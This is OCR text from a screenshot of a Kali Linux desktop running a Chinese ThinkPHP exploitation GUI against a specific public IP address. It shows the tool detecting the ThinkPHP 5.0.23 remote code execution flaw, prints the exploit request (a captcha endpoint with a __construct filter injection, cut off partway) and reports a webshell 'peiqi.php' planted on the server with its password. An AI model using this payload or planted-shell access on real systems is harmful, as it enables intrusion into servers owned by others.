 1 2 3 4
6:42
Home
ssh bak
File System
ssh
Trash
Kali Linux a...
CTF_Tools
ThinkphpGUI By 莲花
URL: http://39.99.133.128/ 版本: ThinkPHP 5.0.23 RCE ... ...
路径： 导入 批量检测 GetSehll
信息 命令执行
检测漏洞 ThinkPHP 5.0 RCE中......
[-] 不存在ThinkPHP 5.0 RCE
检测漏洞 ThinkPHP 5.0.23 RCE中......
[+] 存在ThinkPHP 5.0.23 RCE
Payload: http://39.99.133.128//?s=captcha&test=-1 Post: _method=__construct&filter[]=phpinfo&method=get&server[REQUE
[+] http://39.99.133.128//peiqi.php Pass:peiqi